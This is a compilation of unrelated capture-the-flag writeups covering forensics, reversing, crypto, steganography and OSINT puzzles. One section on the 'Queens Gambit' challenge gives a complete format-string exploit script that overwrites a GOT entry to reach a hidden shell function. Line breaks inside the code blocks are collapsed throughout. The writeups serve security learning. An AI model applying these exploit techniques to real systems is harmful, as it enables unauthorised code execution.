The last link entered is a bit different. In our case, the browser used is Internet Explorer and the urls are also in the hive. Other browsers usually keep their data in other locations on the drive. The path to the key is `NTUSER.DAT\SOFTWARE\Microsoft\Internet Explorer\TypedURLs` and the value we are looking for is the first value named url1. The answer is **https://www.youtube.com/watch?v=Z1xs1BRBO7Q**.
All the information found must be combined and the final flag is **darkCON{secluded_Anachronistic_https://www.youtube.com/watch?v=Z1xs1BRBO7Q}**. The dark**CON** part is very important or you might possibly lose your mind for half an hour about what is wrong before noticing, that you wrote darkCTF.
Some resources which helped me solve the problem:https://www.sans.org/security-resources/posters/windows-forensic-analysis/170/downloadhttps://forensic4cast.com/2019/03/the-recentdocs-key-in-windows-10/https://crucialsecurity.wordpress.com/2011/03/14/typedurls-part-1/ |
# Flag Checker50pt
## ChallengeWe have 3 verilog files. It is a simple reversing challenge. The original string is encoded each character. Read source codes, write solvers. Nothing to say more.
### SolutionThe result of encoding is sometimes duplicated. For example, "1" and "\_" have same result. So my solver say, the flag is "flag{v3ry_v3r_log_f_dg_ch3ck3r!}". But, we have to change some character with which have same result.Correct flag is flag{v3ry_v3rllog_f14g_ch3ck3r!}. My solver is [here](https://github.com/kam1tsur3/2021_CTF/blob/master/bamboofox/rev/flag_checker/solve.py).
## Referencetwitter: @kam1tsur3 |
[Van Eck phreaking](https://en.wikipedia.org/wiki/Van_Eck_phreaking)
Use autocorrelation of signal to determine the time it takes to process each row of pixels, and use this to plot the normalized signal intensity in a rectangular grid, which reconstructs the original monitor display.
[Full writeup](https://github.com/the-entire-country-of-ireland/ctf_writeups/blob/main/UnionCTF_2021/seeing-through-walls/solve_walls.ipynb) |
**TL;DR**
This is a writeup that dives deep into TCP, RST packets and sequence numbers and shows how to terminate a TCP connection between two parties by injecting spoofed packets into the TCP communication from a third machine that has some side channel access to one of the other machines.
Moreover in the appendix section it shows what is happening "on the wire" while we exploit this. Also you can see it is a pretty lengthy post - this is because I really liked playing with TCP and scapy to make the magic happen.
-----
Writeup: [https://github.com/ateamjkr/posts/blob/master/ctf/starctf-oh-my-socket-solution.md](https://github.com/ateamjkr/posts/blob/master/ctf/starctf-oh-my-socket-solution.md)
Solution: [https://github.com/ateamjkr/posts/blob/master/ctf/starctf-oh-my-socket-solution.py](https://github.com/ateamjkr/posts/blob/master/ctf/starctf-oh-my-socket-solution.py)
|
[https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/brixel_2020/RE/RegisterMe](https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/brixel_2020/RE/RegisterMe) |
Detailed writeup [here](https://github.com/DaBaddest/CTF-Writeups/tree/master/darkCON%20CTF%202021/Too%20Much)
Solution without using z3 or angr
Dump the disassembly of the binary using objdump and save it into a file
```bashobjdump -M intel -a rev > dump.asm```
Running the python script gives the flag
```pythonwith open("dump2.asm") as fp: dat = fp.readlines()
# Getting the valuesinst = []for i in range(len(dat)): if ("sete al" in dat[i]) and ("cmp eax," in dat[i-1]): inst.append(dat[i-1])
vals = []for i in inst: vals.append(int(i.split("eax,0x")[1], 16))
# Bruteforcing char-by-charflag = ''for v in vals: for i in range(32, 127): if ((16 * i) + (i >> 4)) & 0xff == v: flag += chr(i) break
assert 200 == len(flag) # Since there are 200 functions
print(flag)``` |
# Play Me - 200 (Vidya)
For this challenge we are presented with a gameboy rom, and the objective is to win the game to get the flag.
I used the BGB gameboy emulator to run the game. It allows me to modify ram during gameplay. Using the cheat searcher, I try to find the ram address responsible for the characters y axis, so that I can make the character hover in the sky.
This is done by playing the character at different heights, and then using the cheat searcher to find the appropriate ram address.

Three addresses appeared which I figured was storing the height of the character. However, upon looking at the addresses in the debugger, it was evident that the addresses are not what I was looking for.
However, I saw an address, at C0AE, that increases as the characted jumped, and decreases when my character falls. So, I decided to freeze the address with the value of 10.

Now, I am able to hover across the whole game.

Flag is displayed upon reaching the end of the map.
. |
Gitlab - https://gitlab.com/ROORKID38/ctf-writeups/-/tree/master/2021/DarkCON%20CTF%20-%20Feb%202021Youtube - https://www.youtube.com/watch?v=iUruTbi7ci0 |
1. CyberChef -> Extract Files, then ignore the zlib's and the mp3's and find the embedded PNG.2. Have a teammate that had watched a specific Numberphile video and that recognizes the human cipher used: https://en.wikipedia.org/wiki/The_Ciphers_of_the_Monks3. CyberChef -> Magic, learn that it is hex-like data and remove spaces, to get https://git.io/JtJaX, and the `flag{th0s3_m0nk5_w3r3_cl3v3r}` |
1. Notice that the flag is in the _padding_ for the plaintext is the flag we want, not some AES encoded string.2. Google "chosen plaintext attack aes ecb", come across https://cedricvanrompay.gitlab.io/cryptopals/challenges/09-to-13.html#Challenge-12---Byte-at-a-time-ECB-decryption-(Simple) 3. Implement the attack, retrieve the flag byte by byte: `flag{b4d_bl0cks_for_g0nks}` |
# TL;DRThere's a format string vulnerability in the binary. You can exploit this to overwrite any GOT address. I chose to overwrite the `exit()` function. The format string vulnerability happens whenever the binary prints your name.
# DetailsThe "Enter your name" portion is vulnerable to a format string vulnerability as you can see below:


#### Explanation
You can decompile the binary with Ghidra and when you do, you can see this as part of the decompiled code (under `FUN_004017c6` lines 58, 77, and 96):
```...printf((char *)local_a8);...```
If you put in `%p`, the command will run `printf('%p')` which is the format character for a pointer address. Without any other arguments, `printf()` will simply print from the stack. You can read more about this vulnerability here: https://owasp.org/www-community/attacks/Format_string_attack. Another great resource is LiveOverflow: https://www.youtube.com/watch?v=0WvrSfcdq1I
-----
You can find that the offset for the format string is `8` by simply brute forcing it:
```================================================================ Chess puzzles to train you brain. Become a Grand Master. ================================================================ 1) Play 2) Chess Server Admin 3) Quit
>> 1 Enter your name:>> AAAABBBB|%8$p ============== Puzzle One ================= h g f e d c b a ____ ____ ____ ____ ____ ____ ____ ____ | | WK | | | | | | | 1|____|____|____|____|____|____|____|____|| WP | | | | | | | BR | 2|____|____|____|____|____|____|____|____|| | | BK | | | | | | 3|____|____|____|____|____|____|____|____|| | | | | | | | | 4|____|____|____|____|____|____|____|____|| | BP | | | | | | | 5|____|____|____|____|____|____|____|____|| | | | | | | | | 6|____|____|____|____|____|____|____|____|| | | | | | | | | 7|____|____|____|____|____|____|____|____|| | | | | | | | | 8|____|____|____|____|____|____|____|____|
Black to move. Choose and enter the best move :
- Rh2- Ra1- h1
>> Ra1
Congratulations AAAABBBB|0x4242424241414141! Your answer was correct!
Your winning move was: Ra1```
Note the congratulations message.
#### Explanation
For the format string vulnerability, you can access different parts of the stack but for this instance, you actually want to _write_ to the stack. To do so, you'll need to know where your input is on the stack. In this case, you can type in `%{n}$p` and `printf()` will try to retrieve the `n`th value of the stack. We can iterate through this like `%1$p`, `%2$p`, etc... until we see our input.
`AAAABBBB` is `0x4242424241414141` in hex so `8` is our offset.
-----
The other thing to note is that when you select your move, you're basically selecting from 1 of 3 multiple choices:
```Black to move. Choose and enter the best move :
- Rh2- Ra1- h1```
The code that takes care of this looks like this:
```...fgets((&some_location, 0x80, stdin);__isoc99_sscanf(&some_location, &%s, input);iVar1 = strcmp(input, "Ra1");if (iVar1 != 0) { puts("\nIncorrect!!"); exit(0);}...```
However- and here's the **bug**- you can append spaces and other characters to the end of your move selection and `scanf()` will only take in your selection and not the other things after the spaces!
``` 0x4013e4 lea rsi, [rip + 0xe5d] 0x4013eb lea rdi, [rip + 0x2d8e] 0x4013f2 mov eax, 0 ► 0x4013f7 call __isoc99_sscanf@plt <__isoc99_sscanf@plt> s: 0x404180 ◂— 'Ra1 %4434c%8$hn\n' format: 0x402248 ◂— 0xa00316152007325 /* '%s' */ vararg: 0x7ffcfa917f28 —▸ 0x7f261ca4f180 ◂— 0x0 0x4013fc lea rax, [rbp - 8] 0x401400 lea rsi, [rip + 0xe44] 0x401407 mov rdi, rax```
then
``` 0x4013f7 call __isoc99_sscanf@plt <__isoc99_sscanf@plt> 0x4013fc lea rax, [rbp - 8] 0x401400 lea rsi, [rip + 0xe44] 0x401407 mov rdi, rax ► 0x40140a call strcmp@plt <strcmp@plt> s1: 0x7ffcfa917f28 ◂— 0x7f2600316152 /* 'Ra1' */ s2: 0x40224b ◂— 0x636e490a00316152 /* 'Ra1' */ 0x40140f test eax, eax 0x401411 je 0x401429 <0x401429> 0x401413 lea rdi, [rip + 0xe35] 0x40141a call puts@plt <puts@plt>```
Since `strcmp()` will return `0` (the strings are the same), it will continue through the code, not hitting the `exit()` and "incorrect" branch.
-----
Later on in the code, when it's writing out the "Congratulations" string, you'll see that it's simply using `strcat()` to concatenate everything:
``` 0x401a43 mov byte ptr [rax + 0x34], 0 0x401a47 lea rax, [rbp - 0xa0] 0x401a4e lea rsi, [rip + 0x272b] 0x401a55 mov rdi, rax ► 0x401a58 call strcat@plt <strcat@plt> dest: 0x7ffcfa917f70 ◂— '\nCongratulations USERNAME! Your answer was correct!\n\nYour winning move was: \n' src: 0x404180 ◂— 'Ra1 %8$p\n' 0x401a5d lea rax, [rbp - 0xa0] 0x401a64 mov rdi, rax 0x401a67 mov eax, 0```
-----
If you go through the decompilation again, you'll see an interesting function `FUN_004011c2)`:
```{ printf("Welcome, Mr Shaibel...\n\n#"); fflush(stdout); system("/bin/sh"); return;}```
It's an unlisted function that normal use of the application won't go to but it gives you a shell!
-----
Instead of `%p`, we can use `%n`. This format string is for _writing_ to a particular memory address. With all of the above, you have a "write-what-where" exploit
What: we want to write the above function (we'll call this the `get_shell()` function)Where: into another function call
Since the binary has only partial RELRO (relative read-only protection), we can overwrite parts of the Global Offset Table (GOT). In my case, I choose to overwrite what `exit()` does.
The GOT address of `exit()` is `0x404068` (and this doesn't change because there are no position independent execution (PIE) protections).
The address of the `get_shell()` function is `0x4011c2`
There are some calculations involved but the correct format string vulnerability for my particular exploit is `%4434c%8$hn`. This means that I'm writing out 4434 characters (plus 112 that was already written with the rest of the "Congratulations" message) which gives me a total number of 4546 characters written. This is hex for `0x11c2`. Since the `0x40` is the same across both the `exit()` address and the `get_shell()` address, I don't need to overwrite that. The format string is `%hn` because that writes 2 bytes at a time.
This will change `exit()`'s GOT address to point actually to `get_shell()`!
``` 0x401a67 mov eax, 0 ► 0x401a6c call printf@plt <printf@plt> format: 0x7ffe0a67b590 ◂— '\nCongratulations h@@! Your answer was correct!\n\nYour winning move was: \nRa1 %4434c%8$hn\n' vararg: 0x4041a0 ◂— ' %4434c%8$hn\n' 0x401a71 lea rax, [rbp - 0xa0]...pwndbg> x/xg 0x4040680x404068 <[email protected]>: 0x00000000004010d6```
and 1 instruction later:
```pwndbg> x/xg 0x4040680x404068 <[email protected]>: 0x00000000004011c2```
----
Now all we have to do is trigger an `exit()` function. i.e., we simply have to fail a chess puzzle (which is really easy for me). This will run the `get_shell()` function:
```➜ queens-gambit python3 xpl.py[*] '~/workspace/tenablectf-2021/pwn/queens-gambit/chess' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Starting local process '...': pid 5883[*] Switching to interactive mode
>> Incorrect!!Welcome, Mr Shaibel...
#$ ```
# CodeHere's the exploit code:
```python#===========================================================# EXPLOIT GOES HERE#===========================================================# Arch: amd64-64-little# RELRO: Partial RELRO# Stack: No canary found# NX: NX enabled# PIE: No PIE (0x400000)
io = start()#io = remote("challenges.ctfd.io", 30458)
"""Answers:Ra1 <- chess_3Qg7 <- chess_2Kd2 <- chess_1"""
chess_1 = 0x004015f9chess_2 = 0x0040142cchess_3 = 0x0040122cmain = 0x004017c6good_boy = 0x004011c2bad_boy = 0x004011f5
offset = 8
io.recvuntil("Quit")# Select play gameio.sendline("1")# Enter name 0x404068 -> the GOT address of 'exit'io.sendlineafter("Enter your name", "\x68\x40\x40A\x00\x00\x00\x00\x00\x00\x00B")
#log.info(hex(exe.sym.got["exit"]))io.recvuntil("h1")# Space characters are terminators in scanf('%s') + strcmp() but not for strcat()# We replace the last 2 bytes (1 word) of the 'exit' GOT address to the good_boy address (0x4010d6 -> 0x4011c2). There are already 112 bytes writtenio.sendline(b"Ra1" + b" %4434c%8$hn")d = io.recvuntil("Your answer was correct!")io.sendlineafter("- Qg7", "Qg8")io.interactive()```
# Flag`flag{And_y0u_didnt_ev3n_n33d_th3_pills}` |
We were given a file called Camouflage-sound.wav and the problem text was the following:
```General: We've got the hideouts. From here on out, hear out!You: Roger! Hint 1: steganographyHint 2: No passwords are involvedHint 3: Camouflage is the challenge name. Not associated to tool```
A quick google search for audio steganography tools gives Steghide as basically the first result. Using the command `steghide info Camouflage-sound.wav` we can find that the file contains a hidden file, which steghide can find. It can be extracted with the command `steghide extract -sf Camouflage-sound.wav` and the name of the extracted file is vbs.bmp. Using the same commands on the new file, we can get another file called inf.txt, which contains the following text:
```Sampling Rate : 44100Bands Per Octave : 24pps : 32min freq : 20 HzBits per sample : 32```
This info can be used with a tool called ARSS on the bitmap image vbs.bmp we found earlier to create a .wav audio file. In the audio file, a voice is saying the following:
```The flag is 6461726b434f4e7b6c6f6f6b355f6c316b335f7930755f643135633076337233645f345f703163747572317a33645f37306e335f7d.```
Interpreting the hex as ascii, we get the flag **darkCON{look5_l1k3_y0u_d15c0v3r3d_4_p1ctur1z3d_70n3_}**.
The tools used:http://steghide.sourceforge.net/http://arss.sourceforge.net/ |
Challenge info:Welcome To TheCyberGrabs CTF Buddy :)
flag format: cybergrabs{}
Author: Odin
The challnge provide a text file, and its content is:```CipherText :
@$$@@@$$@$$$$@@$@$$@@@$@@$$@@$@$@$$$@@$@@$$@@$$$@$$$@@$@@$$@@@@$@$$@@@$@@$$$@@$$@$$$$@$$@$$$@@@$@$$$@$@$@$$@$@@$@$$$@$@@@@$$@@$$@$@$$$$$@$$@@$$$@@$$@@@@@@$$@@@@@$$@@$@@@$@$$$$$@$$$@$$$@@$$@$@@@$$$@@$@@$$@$$@$@$$$@$@$@$$$@@@@@$@$$$$$@$$@$@@$@$$$@@$$@$$@$$$@@@$@@$$$@$$$@$@@@$@$$$$$@$$@$@@$@$$$@$@@@$$$$$@$```
It was a little bit confusing at first, because I've never seen an encryption that uses only '@' and '$' signs.
Then, I focused on the number of different characters in the cipher - only 2! The most common encoding that uses only 2 different characters is converting the text to binary!
@ = 0
$ = 1
This python script converts the cipher to binary :```#encrypted flagcipher = """@$$@@@$$@$$$$@@$@$$@@@$@@$$@@$@$@$$$@@$@@$$@@$$$@$$$@@$@@$$@@@@$@$$@@@$@@$$$@@$$@$$$$@$$@$$$@@@$@$$$@$@$@$$@$@@$@$$$@$@@@@$$@@$$@$@$$$$$@$$@@$$$@@$$@@@@@@$$@@@@@$$@@$@@@$@$$$$$@$$$@$$$@@$$@$@@@$$$@@$@@$$@$$@$@$$$@$@$@$$$@@@@@$@$$$$$@$$@$@@$@$$$@@$$@$$@$$$@@@$@@$$$@$$$@$@@@$@$$$$$@$$@$@@$@$$$@$@@@$$$$$@$"""
#convert to binarycipher = cipher.replace('@', '0')cipher = cipher.replace('$', '1')
#print the binary, and add a space between each char (8 binary digits)for i, char in enumerate(cipher): if i != 0 and i % 8 == 0: print (" ", end="") print(char, end="")```
After I got the binary representation, I used this script to decode it:```binary = """01100011 01111001 01100010 01100101 01110010 01100111 01110010 01100001 01100010 01110011 01111011 01110001 01110101 01101001 01110100 00110011 01011111 01100111 00110000 00110000 01100100 01011111 01110111 00110100 01110010 01101101 01110101 01110000 01011111 01101001 01110011 01101110 00100111 01110100 01011111 01101001 01110100 01111101"""
#convert binary data to ascii characters, and get the flagfor char in binary.split(" "): print(chr(int(char, 2)), end="")```
Output: cybergrabs{quit3_g00d_w4rmup_isn't_it} |
# ChallengeAttached is some some never-before-seen assembly code routine that we pulled off a processor which is responsible for string decryption. An input string is putinto TRX register, then the routine is run, which decrypts the string.
For example, when putting UL\x03d\x1c'G\x0b'l0kmm_ string in TRX and executing this code, the resulting string in TRX is decrypted as 'tenable.ctfd.io'.
A few things we know about this assembly:
There are only two registers, DRX and TRX. These are used to hold variables throughout the runtime.
Operand order is similar to the AT&T syntax ,which has destination operand first and source operand 2nd ie: MOV DRX, "dogs", puts the string "dogs" into DRXregister/variable. XOR TRX, DRX, xors the string held in DRX with the string in TRX and stores the result in TRX register/variable.
There are only three instructions that this processor supports:
XOR - XORs the destination string against a source string and stores the result in the destination string operand. The source string operand can be eitherliteral string or string held in a register/variable. Destination operand is always register. XORs all characters against target string characters startingwith beginning chars. Below is an example.
DRX = "dogs" TRX = "shadow"
XOR TRX, DRXTRX would become \x17\x07\x06\x17ow
MOV - Simply copies the string from a source operand to the destination operand, the source string operand can be either literal or in another register as avariable.REVERSE - This only takes one operand, and simply reverses the string. ie: if DRX holds "hotdog" then "REVERSE DRX" turns DRX into "godtoh". The operand forthis can only be a register.What we need We need an emulator that can execute the code in the attached file in order to decrypt this string...
GED\x03hG\x15&Ka =;\x0c\x1a31o*5M
If you successfully develop an emulator for this assembly and initialize TRX with this string, execution should yield a final result in the TRX register.
# crypto.asm file```MOV DRX "LemonS"XOR TRX DRXMOV DRX "caviar"REVERSE DRXXOR TRX DRXREVERSE TRXMOV DRX "vaniLla"XOR TRX DRXREVERSE TRXXOR TRX DRXREVERSE TRXMOV DRX "tortillas"XOR TRX DRXMOV DRX "applEs"XOR TRX DRXMOV DRX "miLK"REVERSE DRXXOR TRX DRXREVERSE TRXXOR TRX DRXREVERSE TRXREVERSE TRXREVERSE TRXXOR DRX DRXXOR TRX DRXMOV DRX "OaTmeAL"XOR TRX DRXREVERSE TRXREVERSE TRXREVERSE TRXXOR DRX DRXXOR TRX DRXMOV DRX "cereal"XOR TRX DRXMOV DRX "ICE"REVERSE DRXXOR TRX DRXMOV DRX "cHerries"XOR TRX DRXREVERSE TRXXOR TRX DRXREVERSE TRXMOV DRX "salmon"XOR TRX DRXMOV DRX "chicken"XOR TRX DRXMOV DRX "Grapes"REVERSE DRXXOR TRX DRXREVERSE TRXXOR TRX DRXREVERSE TRXMOV DRX "caviar"REVERSE DRXXOR TRX DRXREVERSE TRXMOV DRX "vaniLla"XOR TRX DRXREVERSE TRXXOR TRX DRXMOV DRX TRXMOV TRX "HonEyWheat"XOR DRX TRXMOV TRX DRXMOV DRX "HamBurgerBuns"REVERSE DRXXOR TRX DRXREVERSE TRXXOR TRX DRXREVERSE TRXREVERSE TRXREVERSE TRXXOR DRX DRXXOR TRX DRXMOV DRX "IceCUBES"XOR TRX DRXMOV DRX "BuTTeR"XOR TRX DRXREVERSE TRXXOR TRX DRXREVERSE TRXMOV DRX "CaRoTs"XOR TRX DRXMOV DRX "strawBerries"XOR TRX DRX```
# Solution
I wrote following python code
```python
class Register: def __init__(self,value="") -> None: self.value=value
def xor_pwn(a,b): res=b'' if len(a)>len(b): dest,src=a,b else: dest,src=b,a for i in range(len(src)): res+=chr((dest[i])^(src[i])).encode() for j in range(len(src),len(dest)): res+=chr(dest[j]).encode() return res
def mov(dest:Register,source): if type(source)==str: dest.value=source.encode() else: dest.value=source.valuedef xor(dest:Register,source): if type(source)==str: dest.value=xor_pwn(dest.value,source.encode()) else: dest.value=xor_pwn(dest.value,source.value)def reverse(dest): dest.value=dest.value[::-1]
TRX = Register(b"GED\x03hG\x15&Ka =;\x0c\x1a31o*5M")DRX = Register()codelines=open("Crypto.asm","r").read().splitlines()
for codeline in codelines: dest=codeline.split()[1] if dest=="TRX": dest=TRX else: dest=DRX if len(codeline.split())>2: src=codeline.split()[2] if '"' in src: src=src.replace('"','') elif src=="TRX": src=TRX else: src=DRX if codeline.startswith("MOV "): mov(dest,src) elif codeline.startswith("XOR "): xor(dest,src) elif codeline.startswith("REVERSE "): reverse(dest)print(TRX.value)``` |
pwn/Sice Sice Baby - poortho `4 solves / 436 points`
```"The challenge author, poortho, is notorious for only writing glibc heap problems."```
```nc dicec.tf 31914```
libc.so.6sice_sice_baby |
## Rookie's_Choice_4_you Writeup (51 solves / 467 points)> :arrow_down: [Chall File](https://github.com/r3yc0n1c/CTF-Writeups/raw/main/2021/darkCON-2021/Crypto/Rookie's_Choice_4_you/dist/dist.zip)
### [Source Script](dist/chall.py)```py#!/usr/bin/env python3from Crypto.Cipher import ARC4 # pip3 install pycryptodomeimport os
KEY = os.urandom(16)FLAG = "******************* REDUCTED *******************"
menu = """+--------- MENU ---------+| || [1] Show FLAG || [2] Encrypt Something || [3] Exit || |+------------------------+"""
print(menu)
while 1: choice = input("\n[?] Enter your choice: ")
if choice == '1': cipher = ARC4.new(KEY) # Key for RC4 enc = cipher.encrypt(FLAG.encode()).hex() print(f"\n[+] Encrypted FLAG: {enc}")
elif choice == '2': plaintext = input("\n[*] Enter Plaintext: ") cipher = ARC4.new(KEY) # Same key is reused ciphertext = cipher.encrypt(plaintext.encode()).hex() print(f"[+] Your Ciphertext: {ciphertext}")
else: print("\n:( See ya later!") exit(0)```## The AttackIt was the **Reused Key Attack** on RC4 Stream Cipher. Let **RC4(A)** be the Encryption function and **K** be the Key. RC4 produces a string of bits KSA(K) (say KS) the same length as the messages where KSA is the Function implementing the Key-scheduling algorithm
RC4(m1) = m1 ⊕ KS = c1 RC4(m2) = m2 ⊕ KS = c2 And by the Properties of XOR we can calculate c1 ⊕ c2 = (m1 ⊕ KS) ⊕ (m2 ⊕ KS) = m1 ⊕ m2 ⊕ KS ⊕ KS = m1 ⊕ m2
RC4(m1) = m1 ⊕ KS = c1 RC4(m2) = m2 ⊕ KS = c2 And by the Properties of XOR we can calculate c1 ⊕ c2 = (m1 ⊕ KS) ⊕ (m2 ⊕ KS) = m1 ⊕ m2 ⊕ KS ⊕ KS = m1 ⊕ m2
Now say **m1** was the **FLAG** and **m2** was our known plaintext. So, we can recover FLAG bym1 = (m1 ⊕ m2) ⊕ m2
m1 = (m1 ⊕ m2) ⊕ m2
### [Solve Script](sol/apex.py)```pyfrom Crypto.Cipher import ARC4
FLAG = '385e95136bdb2a66baa0593e27b8df03228f1785ea9925c768d08b74b06bffe27bd17da1aed51c21342026bdacb173f8'FLAG = bytes.fromhex(FLAG)
pl = 'abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyz'enc_pl = '3d5d841c4df203758189060d7ba5ef0460c90faeae890dc621dfb563a03cc5f728d42794ae8a08102f2766acece427f3c6514fc7'enc_pl = bytes.fromhex(enc_pl)
cx = [a ^ b for a,b in zip(FLAG, enc_pl)]pl = [ord(i) for i in pl]
rec = ''.join( [chr(i ^ j) for i,j in zip(pl,cx)] )print(rec)```
## Flag> darkCON{RC4_1s_w34k_1f_y0u_us3_s4m3_k3y_tw1c3!!}
## Ref* [RC4 - Wiki](https://en.wikipedia.org/wiki/RC4)* [Stream cipher attacks - Wiki](https://en.wikipedia.org/wiki/Stream_cipher_attacks) |
# Random Encryption Fixed
Challenge description:
> We found the following file on a hacked terminal: > ``` > import random> flag = "flag{not_the_flag}" seeds = [] for i in range(0,len(flag)):> seeds.append(random.randint(0,10000))> > res = [] for i in range(0, len(flag)):> random.seed(seeds[i])> rands = []> for j in range(0,4):> rands.append(random.randint(0,255))> > res.append(ord(flag[i]) ^ rands[i%4])> del rands[i%4]> print(str(rands))> > print(res) print(seeds)> > ```> > We also found sample output from a previous run:> > ``` > [249, 182, 79] [136, 198, 95] [159, 167, 6] [223, 136, 101] [66,> 27, 77] [213, 234, 239] [25, 36, 53] [89, 113, 149] [65, 127, 119]> [50, 63, 147] [204, 189, 228] [228, 229, 4] [64, 12, 191] [65, 176,> 96] [185, 52, 207] [37, 24, 110] [62, 213, 244] [141, 59, 81] [166,> 50, 189] [228, 5, 16] [59, 42, 251] [180, 239, 144] [13, 209, 132]> [184, 161, 235, 97, 140, 111, 84, 182, 162, 135, 76, 10, 69, 246, 195,> 152, 133, 88, 229, 104, 111, 22, 39] [9925, 8861, 5738, 1649, 2696,> 6926, 1839, 7825, 6434, 9699, 227, 7379, 9024, 817, 4022, 7129, 1096,> 4149, 6147, 2966, 1027, 4350, 4272] > ```
## SolutionHere's my solution:```import random
flag = ""res = [184, 161, 235, 97, 140, 111, 84, 182, 162, 135, 76, 10, 69, 246, 195, 152, 133, 88, 229, 104, 111, 22, 39]seeds = [9925, 8861, 5738, 1649, 2696, 6926, 1839, 7825, 6434, 9699, 227, 7379, 9024, 817, 4022, 7129, 1096, 4149, 6147, 2966, 1027, 4350, 4272]
for i in range(0, len(seeds)): random.seed(seeds[i]) rands = [] for j in range(0,4): rands.append(random.randint(0,255)) flag += chr(rands[i%4] ^ res[i])print( flag )```
Since the seeds have been stored in `seeds`, we can reuse them in order to generate the same "random" numbers.Also, XOR is reversible, so if:```res[i] = flag[i] ^ rands[i%4]```it means that:```flag[i] = rands[i%4] ^ res[i]```
So, let's execute the script:```$ python3 solve.pyflag{Oppsie_LULZ_fixed}``` |
# Travel to the home - DarkCON 2021
- Category: OSINT- Points: 448- Solves: 78- Solved by: drw0if, iregon, hdesk
## Problem
```I Travelled from MAS to CBE at 10 Jan 2020 (Any direction) and i took a beautiful picture while travellingFind the Exact location (co-ordinates upto 2 decimal point) and approximate time while i took the pickFlag format will be {lat,long,time} for time it is 1 hour duration like (01-02)Flag Format: darkCON{1.11,1.11,01-02}Hint: Don't brute as maybe you could miss something on location , Find the time correctly and location```Along with the problem we were also given an [image](pictures/chall.jpg).
## Solution
The solution search is divided into two parts:
### 1. The position (lat and long)
Googling 'MAS to CBE' we discover that they are the codes of two railway stations in India ([Google Maps](https://www.google.com/maps/dir/Puratchi+Thalaivar+Dr.+M.G.+Ramachandran+Central+Railway+Station,+Kannappar+Thidal,+Periyamet,+Chennai,+Tamil+Nadu+600003,+India/Coimbatore+Junction,+Gopalapuram,+Coimbatore,+Tamil+Nadu,+India/@12.061333,78.053965,289406m/data=!3m2!1e3!4b1!4m14!4m13!1m5!1m1!1s0x3a5265ffa1216265:0x47ee704562150916!2m2!1d80.2754809!2d13.0824723!1m5!1m1!1s0x3ba859a0dc91d4a1:0x98d79c10cc83331f!2m2!1d76.9669917!2d10.9959474!3e3)):

From the [image](pictures/chall.jpg) we have been given with the problem, we can notice three details:1. in the image the railroad passes over what looks like a river;2. on the right side there is a factory that seems to be of the mining sector;3. in the lower left corner is what looks like a temple with a building with a green roof.
There are only 2 points along the train route that pass over a river:
Point 1 | Point2:---------------------------:|:----------------------------: | 
In point 1 we can see the presence of a structure similar to a quarry (so mining activity) and a temple with a building with a green roof:

BINGO! We found the point from where the photo was taken and it is lat: **11.34** and long: **77.75** ([link](https://goo.gl/maps/2EPa7Rg7JM3hff1W9))
### 2. The time
Looking for all available trains at 10 Jan 2020 ([link](https://indiarailinfo.com/search/mas-mgr-chennai-central-to-cbe-coimbatore-junction/35/0/41?&qt=0&date=15786144&kkk=1614087130779)) for the route from MAS to CBE we got:

Excluding trains that do not depart from MAS and arrive at CBE and that run at night, we concluded that the time the photo was taken should be between 9 a.m. and 11 a.m. (at 10 Jan 2020, the sunrise was at 07:15 and the sunset was at 17:42 at New Delhi).
## Conclusion
